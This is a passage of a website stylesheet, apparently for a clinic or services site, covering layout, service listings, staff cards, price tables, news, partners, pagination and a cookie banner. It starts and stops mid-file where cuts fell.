}
@media screen and (max-width: 1024px) {
  .layout-container {
    gap: 12px;
  }
  .layout-container .layout-left {
    width: 280px;
  }
}
@media screen and (max-width: 768px) {
  .layout-container {
    flex-direction: column;
  }
  .layout-container.layout-container-reverse {
    flex-direction: column-reverse;
  }
  .layout-container .layout-left {
    width: 100%;
  }
}

#url-content {
  display: flex;
  gap: 4px;
  margin-top: 6px;
  flex-wrap: wrap;
  color: #5e5e5e;
}
#url-content .url-item {
  display: flex;
  align-items: center;
  font-size: 13px;
  gap: 2px;
  border-radius: 6px;
  color: #5e5e5e;
}
#url-content .url-item.b-url-item {
  color: #284B8C;
}
#url-content .url-item svg {
  width: 10px;
  height: 10px;
}
#url-content .url-item:hover {
  color: #284B8C;
}

#cover-image {
  display: flex;
  justify-content: center;
}
#cover-image img {
  max-width: 100%;
  height: auto;
  border-radius: 6px;
}

#services-main-page {
  width: 100%;
  min-height: 100vh;
}
#services-main-page #services-main-title {
  display: flex;
  width: 100%;
  justify-content: center;
  position: relative;
}
#services-main-page #services-main-title #services-main-title-in {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 40px;
  font-weight: 800;
  text-transform: uppercase;
  color: #008F4F;
  text-align: center;
}
#services-main-page #services-main-title #services-main-title-in.adults {
  color: #284B8C;
}
@media screen and (max-width: 768px) {
  #services-main-page #services-main-title #services-main-title-in {
    font-size: 32px;
  }
}
@media screen and (max-width: 368px) {
  #services-main-page #services-main-title #services-main-title-in {
    font-size: 22px;
  }
}
#services-main-page #services-main-title svg {
  width: 280px;
  height: 280px;
}
#services-main-page.adults #services-main-title #services-main-title-in {
  color: #284B8C;
}

#services-search-container {
  background: linear-gradient(90deg, #008F4F, rgba(0, 143, 79, 0.5));
  display: flex;
  justify-content: center;
}
#services-search-container.adults {
  background: linear-gradient(90deg, #284B8C, rgba(40, 75, 140, 0.8));
}
#services-search-container #services-search-container-in {
  display: flex;
  gap: 40px;
  width: calc(100% - 24px);
  max-width: 1920px;
  padding: 24px 12px;
}
#services-search-container #services-search-container-in .ssc-p {
  width: calc(50% - 20px);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
#services-search-container #services-search-container-in .ssc-p #s-s-c-title {
  font-size: 24px;
  color: #FFFFFF;
}
#services-search-container #services-search-container-in .ssc-p #s-s-c-sub-title {
  margin-top: 6px;
  color: #FFFFFF;
}
#services-search-container #services-search-container-in .ssc-p .services-search-title {
  color: #FFFFFF;
}
#services-search-container #services-search-container-in .ssc-p .services-search-container {
  padding: 0 12px 0 0;
  border: 1px solid #C8C8C8;
  border-radius: 6px;
  color: #C8C8C8;
  position: relative;
  background: #FFFFFF;
  display: flex;
  margin-top: 6px;
  max-width: 440px;
}
#services-search-container #services-search-container-in .ssc-p .services-search-container #services-search-button {
  width: 33px;
  height: 33px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#services-search-container #services-search-container-in .ssc-p .services-search-container #services-search-input {
  width: 100%;
  border: none;
  background: none;
  padding: 8px 0;
}
#services-search-container #services-search-container-in .ssc-p .services-search-container #services-search-input:focus {
  outline: none;
  border: none;
}
#services-search-container #services-search-container-in .ssc-p .services-search-container:focus-within {
  color: #284B8C;
}
@media screen and (max-width: 620px) {
  #services-search-container #services-search-container-in {
    flex-direction: column;
  }
  #services-search-container #services-search-container-in .ssc-p {
    width: 100%;
  }
}

.left-panel-ceo-container {
  display: flex;
  flex-direction: column;
  gap: 24px;
  margin-top: 12px;
}
.left-panel-ceo-container .ceo-list-item {
  display: flex;
  gap: 6px;
  flex-direction: column;
}
.left-panel-ceo-container .ceo-list-item .panel-about-image {
  width: 100%;
  border-radius: 6px;
}
.left-panel-ceo-container .ceo-list-item .left-panel-about-tx-bl .left-panel-about-name {
  font-weight: bold;
}
.left-panel-ceo-container .ceo-list-item .left-panel-about-tx-bl .left-panel-about-text {
  color: #5e5e5e;
  font-size: 13px;
}

#services-letter-title {
  color: rgba(255, 255, 255, 0.8);
}

#services-letters-container {
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
  margin-top: 6px;
}
#services-letters-container .services-letter-button {
  width: 56px;
  height: 56px;
  background: rgba(0, 143, 79, 0.5);
  color: #FFFFFF;
  border-radius: 6px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  font-weight: bold;
  font-size: 18px;
  user-select: none;
  transition: 0.2s font-size;
}
#services-letters-container .services-letter-button.active {
  background: #FFFFFF;
  color: #008F4F;
}
#services-letters-container .services-letter-button:hover {
  opacity: 0.7;
}
#services-letters-container .services-letter-button:active {
  font-size: 16px;
}
#services-letters-container .services-letter-button.adults {
  background: rgba(40, 75, 140, 0.5);
}
#services-letters-container .services-letter-button.adults.active {
  background: #FFFFFF;
  color: #284B8C;
}

#services-items-container {
  display: flex;
  flex-wrap: wrap;
  width: calc(100% - 24px);
  max-width: 1920px;
  padding: 24px 12px;
  margin: 0 auto;
  gap: 12px;
}
#services-items-container .service-list-item-container {
  width: calc((100% - 48px) / 5);
  background-color: rgba(0, 143, 79, 0.1);
  padding: 12px;
  border-radius: 6px;
  box-sizing: border-box;
  border: 1px solid transparent;
  transition: 0.2s all ease-in-out;
}
#services-items-container .service-list-item-container .service-list-item-container-letter {
  font-weight: bold;
  font-size: 20px;
  color: #008F4F;
}
#services-items-container .service-list-item-container .services-list-items {
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-top: 6px;
}
#services-items-container .service-list-item-container .services-list-items .service-list-item.highlight {
  text-decoration: underline;
  font-weight: 500;
  color: rgba(0, 143, 79, 0.8);
}
#services-items-container .service-list-item-container .services-list-items .service-list-item:hover {
  color: #008F4F;
}
#services-items-container .service-list-item-container:hover {
  border-color: #008F4F;
}
#services-items-container .service-list-item-container.adults {
  background-color: rgba(40, 75, 140, 0.1);
}
#services-items-container .service-list-item-container.adults .service-list-item-container-letter {
  color: #284B8C;
}
#services-items-container .service-list-item-container.adults .services-list-items .service-list-item:hover {
  color: #284B8C;
}
#services-items-container .service-list-item-container.adults:hover {
  border-color: #284B8C;
}
@media screen and (max-width: 1520px) {
  #services-items-container .service-list-item-container {
    width: calc((100% - 36px) / 4);
  }
}
@media screen and (max-width: 1024px) {
  #services-items-container .service-list-item-container {
    width: calc((100% - 24px) / 3);
  }
}
@media screen and (max-width: 768px) {
  #services-items-container .service-list-item-container {
    width: calc((100% - 12px) / 2);
  }
}
@media screen and (max-width: 560px) {
  #services-items-container .service-list-item-container {
    width: 100%;
  }
}

#service-info-container #services-info-tabs {
  display: flex;
  gap: 24px;
  position: sticky;
  background-color: #FFFFFF;
  z-index: 2;
  top: 68px;
  border-bottom: 1px solid #C8C8C8;
}
@media screen and (max-width: 1440px) {
  #service-info-container #services-info-tabs {
    top: 56px;
  }
}
@media screen and (max-width: 980px) {
  #service-info-container #services-info-tabs {
    top: 87px;
  }
}
@media screen and (max-width: 768px) {
  #service-info-container #services-info-tabs {
    top: 38px;
  }
}
#service-info-container #services-info-tabs .services-info-tab-item {
  user-select: none;
  padding: 8px 0;
  border-bottom: 2px solid transparent;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
  margin-bottom: -1px;
}
#service-info-container #services-info-tabs .services-info-tab-item:hover {
  border-bottom-color: #C8C8C8;
}
#service-info-container #services-info-tabs .services-info-tab-item.active, #service-info-container #services-info-tabs .services-info-tab-item:active {
  border-bottom-color: #284B8C;
  color: #284B8C;
}
#service-info-container .services-info-tab-content {
  display: none;
  flex-direction: column;
  margin-top: 12px;
}
#service-info-container .services-info-tab-content #price-info {
  font-size: 12px;
  color: #C8C8C8;
}
#service-info-container .services-info-tab-content.active {
  display: flex;
}
#service-info-container .services-info-tab-content.services-info-tab-row {
  flex-direction: row;
  flex-wrap: wrap;
  gap: 6px;
}

.service-staff-item {
  display: flex;
  gap: 6px;
  width: calc((100% - 18px) / 4);
  border-radius: 6px;
  padding: 6px;
  box-sizing: border-box;
  border: 1px solid transparent;
}
.service-staff-item .service-staff-item-image {
  width: 86px;
  height: 86px;
  border-radius: 4px;
  overflow: hidden;
  flex-shrink: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: rgba(40, 75, 140, 0.4);
}
.service-staff-item .service-staff-item-image svg {
  width: 44px;
  height: 44px;
  color: #FFFFFF;
}
.service-staff-item .service-staff-item-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  transition: 0.2s transform ease-in-out;
}
.service-staff-item .service-staff-item-text {
  display: flex;
  flex-direction: column;
  gap: 4px;
}
.service-staff-item .service-staff-item-text .service-staff-item-name {
  font-size: 14px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.service-staff-item .service-staff-item-text .service-staff-item-position {
  color: #5e5e5e;
  font-size: 12px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  line-height: 14px;
}
.service-staff-item .service-staff-item-text .service-staff-item-position.color-main {
  color: #284B8C;
}
.service-staff-item:hover {
  background-color: rgba(40, 75, 140, 0.1);
}
.service-staff-item:hover .service-staff-item-image img {
  transform: scale(1.1);
}
@media screen and (max-width: 1560px) {
  .service-staff-item {
    width: calc((100% - 12px) / 3);
  }
}
@media screen and (max-width: 1200px) {
  .service-staff-item {
    width: calc((100% - 6px) / 2);
  }
}
@media screen and (max-width: 540px) {
  .service-staff-item {
    width: 100%;
  }
}
.service-staff-item.service-staff-item-full {
  width: 100%;
}

.news-item {
  width: calc((100% - 12px) / 3);
  display: flex;
  gap: 6px;
  padding: 6px;
  border-radius: 6px;
  box-sizing: border-box;
}
.news-item .news-image {
  width: 100px;
  height: 100px;
  flex-shrink: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  border-radius: 4px;
  background-color: rgba(40, 75, 140, 0.4);
}
.news-item .news-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  transition: 0.2s all ease-in-out;
}
.news-item .news-image svg {
  width: 80px;
  height: 80px;
  color: #FFFFFF;
}
.news-item .news-text {
  overflow: hidden;
}
.news-item .news-text .news-title {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  font-size: 14px;
  font-weight: 500;
}
.news-item .news-text .news-date {
  font-size: 11px;
  color: #5e5e5e;
  left: 4px;
  top: 4px;
  padding: 2px;
  border-radius: 2px;
  width: fit-content;
}
.news-item .news-text .news-description {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  font-size: 13px;
  color: #5e5e5e;
}
.news-item:hover {
  background-color: rgba(40, 75, 140, 0.1);
}
.news-item:hover .news-image img {
  transform: scale(1.1);
}
@media screen and (max-width: 1200px) {
  .news-item {
    width: calc((100% - 6px) / 2);
  }
}
@media screen and (max-width: 540px) {
  .news-item {
    width: 100%;
  }
}

#price-list-search-container {
  padding: 0 12px 0 0;
  border: 1px solid #C8C8C8;
  border-radius: 6px;
  color: #C8C8C8;
  position: relative;
  background: #FFFFFF;
  display: flex;
  margin-top: 6px;
  max-width: 440px;
}
#price-list-search-container #price-search-icon {
  width: 33px;
  height: 33px;
  display: flex;
  align-items: center;
  justify-content: center;
}
#price-list-search-container #price-search-input {
  width: 100%;
  border: none;
  background: none;
  padding: 8px 0;
}
#price-list-search-container #price-search-input:focus {
  outline: none;
  border: none;
}
#price-list-search-container:focus-within {
  color: #284B8C;
  border-color: #284B8C;
}

#price-list-container {
  margin-top: 12px;
  display: flex;
  flex-direction: column;
  border-radius: 4px;
  overflow: hidden;
}
#price-list-container .price-section-container {
  display: flex;
  flex-direction: column;
  box-sizing: border-box;
}
#price-list-container .price-section-container .price-section-title {
  display: flex;
  align-items: center;
  cursor: pointer;
  padding: 12px 6px 12px 12px;
  gap: 4px;
  background-color: #F8F8F8;
  font-size: 14px;
  box-sizing: border-box;
  border-bottom: 1px solid #C8C8C8;
  font-weight: 500;
  position: relative;
}
#price-list-container .price-section-container .price-section-title:hover .edit-button-price {
  display: flex;
}
#price-list-container .price-section-container .price-section-title:last-child .price-section-title {
  border-bottom-color: transparent;
}
#price-list-container .price-section-container .price-section-title .price-section-icon {
  margin-left: auto;
}
#price-list-container .price-section-container .price-section-title:hover {
  color: #284B8C;
  background-color: rgba(200, 200, 200, 0.3);
}
#price-list-container .price-section-container .section-price-list-container {
  display: flex;
  flex-direction: column;
  transition: max-height 0.3s ease-out;
  overflow: hidden;
  max-height: 0;
  border-style: solid;
  border-color: #284B8C;
  border-radius: 0 0 4px 4px;
  border-width: 0;
}
#price-list-container .price-section-container .section-price-list-container::-webkit-scrollbar {
  width: 4px;
  position: absolute;
}
#price-list-container .price-section-container .section-price-list-container::-webkit-scrollbar-thumb {
  background: rgba(40, 75, 140, 0.4);
  border-radius: 4px;
}
#price-list-container .price-section-container .section-price-list-container::-webkit-scrollbar-thumb:hover {
  background: #2A5E9B;
}
#price-list-container .price-section-container .section-price-list-container .section-price-list-item {
  display: flex;
  padding: 6px;
  gap: 6px;
  position: relative;
}
#price-list-container .price-section-container .section-price-list-container .section-price-list-item:hover .edit-button-price {
  display: flex;
}
#price-list-container .price-section-container .section-price-list-container .section-price-list-item .price-list-item-title {
  width: 100%;
  font-size: 13px;
}
#price-list-container .price-section-container .section-price-list-container .section-price-list-item .price-list-item-price {
  min-width: 120px;
  width: max-content;
  display: none;
  text-align: right;
  font-size: 13px;
  font-weight: 500;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
#price-list-container .price-section-container .section-price-list-container .section-price-list-item:nth-child(odd):not(.search-result-item, .section-price-list-title) {
  background-color: rgba(40, 75, 140, 0.1);
}
#price-list-container .price-section-container .section-price-list-container .section-price-list-item.section-price-list-title {
  background-color: #E9EDF3;
  color: #284B8C;
  font-weight: 500;
  top: 0;
  position: sticky;
  z-index: 1;
}
#price-list-container .price-section-container .section-price-list-container .section-price-list-item:hover:not(.section-price-list-title) {
  cursor: pointer;
}
#price-list-container .price-section-container .section-price-list-container .section-price-list-item:hover:not(.section-price-list-title) .price-list-item-title, #price-list-container .price-section-container .section-price-list-container .section-price-list-item:hover:not(.section-price-list-title) .price-list-item-price {
  color: #284B8C;
}
#price-list-container .price-section-container.opened .price-section-title {
  background-color: #284B8C;
  color: #FFFFFF;
  border-bottom-color: transparent;
}
#price-list-container .price-section-container.opened .price-section-title .price-section-icon {
  transform: rotate(-180deg);
}
#price-list-container .price-section-container.opened .section-price-list-container {
  max-height: 800px;
  overflow-y: auto;
  border-width: 0 1px 1px 1px;
}
#price-list-container .price-section-container.price-list-section-type-1 .section-price-list-item .price-type-1 {
  display: block;
}
#price-list-container .price-section-container.price-list-section-type-2 .section-price-list-item .price-type-2 {
  display: block;
}
#price-list-container .price-section-container.price-list-section-type-3 .section-price-list-item .price-type-1, #price-list-container .price-section-container.price-list-section-type-3 .section-price-list-item .price-type-3 {
  display: block;
}
#price-list-container .price-section-container.searching .section-price-list-container {
  max-height: unset;
  border: none;
}
#price-list-container .price-section-container.searching .section-price-list-container .section-price-list-item:not(.search-result-item) {
  display: none;
}
#price-list-container .price-section-container.searching .price-section-title, #price-list-container .price-section-container.searching .section-price-list-title {
  display: none;
}

.edit-button-price {
  position: absolute;
  right: 80px;
  background: #284B8C;
  color: #FFFFFF;
  padding: 4px 6px;
  border-radius: 6px;
  font-size: 10px;
  border: 1px solid transparent;
  display: none;
  align-items: center;
  gap: 2px;
}
.edit-button-price svg {
  width: 14px;
  height: 14px;
  flex-shrink: 0;
}
.edit-button-price:hover {
  color: #284B8C;
  background: #F8F8F8;
  border-color: #284B8C;
}

.service-contacts-line {
  margin-bottom: 12px;
}
.service-contacts-line .service-contacts-title {
  font-size: 14px;
  color: #5e5e5e;
}
.service-contacts-line .service-contacts-value {
  font-size: 14px;
}

#map {
  width: 100%;
  height: 340px;
  border-radius: 8px;
  overflow: hidden;
}

#staff-page-list-container {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  width: 100%;
  margin: 0 auto;
}

#pagination-container {
  width: fit-content;
  max-width: calc(100% - 24px);
  justify-content: center;
  display: flex;
  background-color: #F8F8F8;
  padding: 6px 12px;
  border-radius: 6px;
  margin: 0 auto;
  gap: 2px;
  flex-wrap: wrap;
}
#pagination-container .pagination_item {
  padding: 2px 4px;
  min-width: 16px;
  text-align: center;
  border-radius: 2px;
  font-size: 14px;
}
#pagination-container .pagination_item:hover {
  background-color: rgba(40, 75, 140, 0.1);
  color: #FFFFFF;
}
#pagination-container .pagination_item.pagination_current {
  background-color: #284B8C;
  color: #FFFFFF;
}
#pagination-container .pagination-button {
  width: 24px;
  height: 24px;
  display: flex;
  flex-shrink: 0;
  justify-content: center;
  align-items: center;
  border-radius: 2px;
}
#pagination-container .pagination-button svg {
  width: 22px;
  height: 22px;
}
#pagination-container .pagination-button:hover {
  background-color: rgba(40, 75, 140, 0.3);
}
#pagination-container .pagination-button:hover svg {
  color: #FFFFFF;
}

#staff-info-container {
  display: flex;
  gap: 24px;
  height: 100%;
}
#staff-info-container #staff-info-left {
  height: fit-content;
  position: sticky;
  top: 76px;
  bottom: 0;
}
@media screen and (max-width: 1440px) {
  #staff-info-container #staff-info-left {
    top: 65px;
  }
}
@media screen and (max-width: 1080px) {
  #staff-info-container #staff-info-left {
    position: relative;
    top: unset;
  }
}
#staff-info-container #staff-info-left #staff-info-image {
  width: 320px;
  height: 320px;
  border-radius: 6px;
  overflow: hidden;
  flex-shrink: 0;
  background-color: rgba(40, 75, 140, 0.4);
  display: flex;
  align-items: center;
  justify-content: center;
  max-width: 100%;
  max-height: calc(100vw - 24px);
}
#staff-info-container #staff-info-left #staff-info-image img {
  width: 100%;
  height: auto;
  object-position: center;
  object-fit: cover;
  border-radius: 6px;
}
#staff-info-container #staff-info-left #staff-info-image svg {
  width: 140px;
  height: 140px;
  color: #FFFFFF;
}
#staff-info-container #staff-info-left #staff-info-contacts {
  display: flex;
  gap: 6px;
  margin-top: 12px;
  position: absolute;
  left: 6px;
  bottom: 6px;
  background-color: #FFFFFF;
  padding: 4px;
  border-radius: 4px;
}
#staff-info-container #staff-info-left #staff-info-contacts .staff-soc-button {
  width: 20px;
  height: 20px;
  position: relative;
}
#staff-info-container #staff-info-left #staff-info-contacts .staff-soc-button svg {
  width: 20px;
  height: 20px;
}
#staff-info-container #staff-info-left #staff-info-contacts .staff-soc-button .staff-soc-button-info {
  position: absolute;
  padding-bottom: 8px;
  left: 0;
  bottom: 20px;
  display: none;
}
#staff-info-container #staff-info-left #staff-info-contacts .staff-soc-button .staff-soc-button-info .staff-soc-button-info-in {
  padding: 6px;
  border-radius: 6px;
  background-color: #E9EDF3;
  border: 1px solid rgba(40, 75, 140, 0.4);
}
#staff-info-container #staff-info-left #staff-info-contacts .staff-soc-button .staff-soc-button-info .staff-soc-button-info-in .staff-soc-button-info-line {
  font-size: 13px;
  color: #1A2E35;
  white-space: nowrap;
}
#staff-info-container #staff-info-left #staff-info-contacts .staff-soc-button:hover .staff-soc-button-info {
  display: block;
}
#staff-info-container #staff-info-text-container #staff-info-name {
  font-size: 18px;
  font-weight: bold;
}
#staff-info-container #staff-info-text-container .staff-info-position {
  margin-top: 2px;
  font-size: 14px;
  color: #5e5e5e;
  font-weight: normal;
}
#staff-info-container #staff-info-text-container .staff-info-position.main-color {
  color: #284B8C;
}
#staff-info-container #staff-info-text-container #staff-info-text {
  margin-top: 12px;
}
@media screen and (max-width: 1080px) {
  #staff-info-container {
    flex-direction: column;
    gap: 12px;
  }
}

.service-info-container-title {
  font-size: 18px;
  font-weight: bold;
  margin-top: 12px;
}

#main-partner-title {
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  margin-top: 12px;
}

#partner-main-block {
  display: flex;
  gap: 24px;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  max-width: calc(100% - 24px);
  margin: 24px auto 12px;
  flex-shrink: 0;
}
#partner-main-block #partner-main-text {
  width: calc(50% - 12px);
  max-width: 400px;
  text-align: right;
  color: #5e5e5e;
}
#partner-main-block #partner-main-text p {
  margin-top: 6px;
  font-size: 18px;
  color: #284B8C;
  font-weight: bold;
}
#partner-main-block #partner-main-logo {
  width: calc(50% - 12px);
  max-width: 400px;
}
#partner-main-block #partner-main-logo img {
  width: 100%;
  max-width: 400px;
}
@media screen and (max-width: 560px) {
  #partner-main-block {
    flex-direction: column;
  }
  #partner-main-block #partner-main-text, #partner-main-block #partner-main-logo {
    width: 100%;
    text-align: center;
    max-width: unset;
  }
}

#partners-container {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
  margin-top: 24px;
}
#partners-container .partner-item {
  border-bottom: 4px solid #C8C8C8;
  padding: 12px;
  border-radius: 6px 6px 0 0;
  box-sizing: border-box;
  width: calc((100% - 48px) / 5);
  background-color: #E9EDF3;
}
#partners-container .partner-item .partner-item-image img {
  width: 100%;
  height: 100px;
  object-fit: contain;
  object-position: center;
  transition: 0.2s transform ease-in-out;
}
#partners-container .partner-item .partner-item-title {
  margin-top: 12px;
  text-align: center;
}
#partners-container .partner-item:hover {
  border-bottom-color: #284B8C;
}
#partners-container .partner-item:hover .partner-item-image img {
  transform: scale(1.05);
}
#partners-container .partner-item:hover .partner-item-title {
  color: #284B8C;
}
@media screen and (max-width: 1400px) {
  #partners-container .partner-item {
    width: calc((100% - 36px) / 4);
  }
}
@media screen and (max-width: 1200px) {
  #partners-container .partner-item {
    width: calc((100% - 24px) / 3);
  }
}
@media screen and (max-width: 960px) {
  #partners-container .partner-item {
    width: calc((100% - 12px) / 2);
  }
}
@media screen and (max-width: 560px) {
  #partners-container .partner-item {
    width: 100%;
  }
}

.lazy-load-skeleton {
  position: relative;
}
.lazy-load-skeleton:before {
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  background-color: #9CACCA;
  z-index: 1;
}
.lazy-load-skeleton:after {
  z-index: 2;
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: -80%;
  top: 0;
  background: linear-gradient(90deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
  animation-name: image-lazy;
  animation-duration: 2s;
  animation-iteration-count: infinite;
}

@keyframes image-lazy {
  from {
    left: -80%;
  }
  to {
    left: 80%;
  }
}
.feature-gallery-block {
  width: 100%;
  height: calc((100vw - 24px) / 1.7);
  max-height: 520px;
  position: relative;
}
.feature-gallery-block .feature-gallery-image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 8px;
  overflow: hidden;
  opacity: 0;
  z-index: 0;
  transition: 1s opacity ease-in-out;
}
.feature-gallery-block .feature-gallery-image img {
  width: 100%;
  height: 100%;
  object-position: center;
  object-fit: cover;
}
.feature-gallery-block .feature-gallery-image.out {
  z-index: 2;
}
.feature-gallery-block .feature-gallery-image.active {
  opacity: 1;
  z-index: 3;
}
.feature-gallery-block #f-gallery-control-line {
  display: flex;
  gap: 6px;
  justify-content: center;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 12px;
  z-index: 4;
}
.feature-gallery-block #f-gallery-control-line .f-gallery-button {
  width: 16px;
  height: 8px;
  flex-shrink: 0;
  background-color: #E9EDF3;
  border-radius: 16px;
  cursor: pointer;
}
.feature-gallery-block #f-gallery-control-line .f-gallery-button.active {
  background-color: #284B8C;
}
.feature-gallery-block #f-gallery-control-line .f-gallery-button:hover {
  background-color: #2A5E9B;
}
.feature-gallery-block.feature-gallery-block-1 #f-gallery-control-line {
  display: none;
}

.files-container .files-title {
  font-size: 18px;
  font-weight: bold;
  margin-top: 12px;
}
.files-container .files-container-list {
  margin-top: 12px;
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
}
.files-container .files-container-list .file-item {
  border-radius: 6px;
  padding: 6px;
  width: calc((100% - 36px) / 4);
  box-sizing: border-box;
  border: 1px solid #C8C8C8;
  display: flex;
  gap: 2px;
  align-items: center;
}
.files-container .files-container-list .file-item .file-item-info .file-item-title {
  word-break: break-word;
  font-size: 15px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  line-height: 18px;
}
.files-container .files-container-list .file-item .file-item-info .file-item-size {
  font-size: 13px;
  color: #C8C8C8;
  margin-top: 2px;
}
.files-container .files-container-list .file-item .file-item-icon {
  display: flex;
  justify-content: center;
  position: relative;
}
.files-container .files-container-list .file-item .file-item-icon .file-item-ext {
  position: absolute;
  left: 0;
  padding: 4px;
  border-radius: 4px;
  font-size: 10px;
  bottom: 15px;
  color: #FFFFFF;
}
.files-container .files-container-list .file-item .file-item-icon svg {
  width: 52px;
  height: 52px;
  color: #1A2E35;
}
.files-container .files-container-list .file-item:hover {
  background-color: #E9EDF3;
  border-color: #E9EDF3;
}
.files-container .files-container-list .file-item:hover .file-item-icon svg {
  color: #284B8C;
}
.files-container .files-container-list .file-item:hover .file-item-info .file-item-title {
  color: #284B8C;
}
.files-container .files-container-list .file-item:hover .file-item-info .file-item-size {
  color: #5e5e5e;
}
@media screen and (max-width: 1280px) {
  .files-container .files-container-list .file-item {
    width: calc((100% - 24px) / 3);
  }
}
@media screen and (max-width: 1024px) {
  .files-container .files-container-list .file-item {
    width: calc((100% - 12px) / 2);
  }
}
@media screen and (max-width: 520px) {
  .files-container .files-container-list .file-item {
    width: 100%;
  }
}

.news-post-date {
  text-align: center;
  font-size: 13px;
  color: #5e5e5e;
  font-weight: 400;
}

#search-p-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  min-height: calc(100vh - 460px);
  max-width: 700px;
  margin: 12px auto;
}
#search-p-content #s-p-input {
  width: calc(100% - 12px);
  padding: 12px;
  border-radius: 6px;
  border: 1px solid #C8C8C8;
}
#search-p-content #s-p-input:focus {
  outline: none;
  border-color: #284B8C;
}
#search-p-content #s-p-result-container {
  width: 100%;
}
#search-p-content #s-p-result-container .sp-loader {
  font-size: 13px;
  text-align: center;
}
#search-p-content #s-p-result-container .sp-result-item {
  display: flex;
  gap: 12px;
}
#contacts-container {
  display: flex;
  gap: 12px;
  flex-wrap: wrap;
  margin-top: 12px;
}
#contacts-container .contacts-item {
  border: 1px solid #9CACCA;
  width: calc((100% - 24px) / 3);
  box-sizing: border-box;
  border-radius: 6px;
  display: flex;
  flex-direction: column;
  gap: 2px;
  padding-bottom: 12px;
  cursor: pointer;
}
#contacts-container .contacts-item .contacts-title {
  text-align: center;
  font-size: 16px;
  color: #284B8C;
  font-weight: 500;
  padding: 12px;
  border-radius: 4px 4px 0 0;
}
#contacts-container .contacts-item .contacts-line {
  padding: 0 12px;
  margin-top: 6px;
}
#contacts-container .contacts-item .contacts-line .c-l-title {
  font-size: 13px;
  color: #C8C8C8;
}
#contacts-container .contacts-item:hover {
  border-color: #284B8C;
}
@media screen and (max-width: 1024px) {
  #contacts-container .contacts-item {
    width: calc((100% - 12px) / 2);
  }
}
@media screen and (max-width: 640px) {
  #contacts-container .contacts-item {
    width: 100%;
  }
}

#content-items {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin: 12px 0;
}
#content-items img {
  width: fit-content;
  max-width: 100%;
  border-radius: 6px;
  margin: 0 auto;
}
#content-items .content-file {
  display: flex;
  align-items: center;
  gap: 6px;
  width: fit-content;
}
#content-items .content-file .content-file-icon {
  width: 24px;
  height: 32px;
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
#content-items .content-file .content-file-icon .file-extension {
  position: absolute;
  width: calc(100% - 2px);
  text-align: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 7px;
  padding: 0 1px;
  color: white;
  margin-top: 4px;
  font-weight: bold;
}
#content-items .content-file .content-file-icon svg {
  width: 24px;
  height: 32px;
}
#content-items .p-title-2 {
  font-weight: 700;
  font-size: 24px;
}
#content-items .p-text {
  white-space: pre-wrap;
  line-height: 130%;
}
#content-items .p-text font {
  color: attr(color, #1A2E35);
}
#content-items .content-video {
  display: flex;
  justify-content: center;
}
#content-items .content-video iframe {
  width: 100%;
  height: calc((100vw - 24px) / 1.77);
  max-height: 542px;
  max-width: 960px;
  border-radius: 6px;
}

#edit-button {
  position: fixed;
  padding: 6px 12px;
  background: #284B8C;
  right: 12px;
  bottom: 12px;
  color: white;
  border-radius: 20px;
  font-size: 13px;
  display: flex;
  align-items: center;
  gap: 4px;
  z-index: 9;
}
#edit-button svg {
  width: 20px;
  height: 20px;
}
#edit-button:hover {
  background: #9CACCA;
}

div#developer-line {
  margin-top: auto;
  font-size: 13px;
  padding: 6px 0;
  color: #5e5e5e;
}
div#developer-line a {
  color: #FF3A66;
  font-weight: 500;
  display: inline;
}
div#developer-line a:hover {
  opacity: 0.7;
}

#cookie-container {
  position: fixed;
  z-index: 5;
  width: 100%;
  background: #292B2F;
  left: 0;
  bottom: 0;
  display: none;
  border-top: 1px solid #F8F8F8;
}
#cookie-container.view {
  display: block;
}
#cookie-container #cookie-content {
  padding: 12px;
  display: flex;
  width: calc(100% - 24px);
  max-width: 640px;
  margin: 0 auto;
  gap: 12px;
  align-items: center;
  justify-content: center;
}
#cookie-container #cookie-content #cookie-text {
  font-size: 13px;
  color: #FFFFFF;
}
#cookie-container #cookie-content #cookie-text #cookie-more-button {
  color: #FFFFFF;
  font-weight: 500;
  text-decoration: underline;
  cursor: pointer;
  margin-left: 12px;
}
#cookie-container #cookie-content #cookie-text #cookie-more-button:hover {
  color: #2A5E9B;
}
#cookie-container #cookie-content #cookie-text-more {
  color: #FFFFFF;
  font-size: 13px;
  display: none;
}
#cookie-container #cookie-content #cookie-accept-button {
  background: #284B8C;
